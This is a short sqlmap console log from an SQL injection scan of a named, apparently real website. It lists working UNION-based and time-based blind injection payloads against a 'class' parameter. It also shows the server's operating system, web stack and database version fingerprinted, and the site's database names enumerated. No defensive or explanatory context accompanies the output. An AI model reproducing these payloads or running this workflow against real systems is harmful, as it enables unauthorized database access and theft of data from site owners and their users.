 Sqlmap
Type: UNION query
Title: MySQL UNION query (NULL) - 12 columns
Payload: class=221 UNION ALL SELECT 54,CONCAT(0x71786d6771,0x797a49564d706b6
45846,0x7161776e71),54,54,54,54,54,54,54,54,54,54#
Type: AND/OR time-based blind
Title: MySQL < 5.0.12 AND time-based blind (heavy query)
Payload: class=221 AND 8601=BENCHMARK(5000000,MD5(0x43596e69))
---
[12:08:38] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Red Hat Enterprise 5 (Tikanga)
web application technology: Apache 2.2.3, PHP 5.2.17
back-end DBMS: MySQL 5
[12:08:38] [INFO] fetching database names
available databases [2]:
[*] information_schema
[*] yichi
[12:08:38] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\www.xayichi.com'
[*] shutting down at 12:08:38
C:\Python27\sqlmap>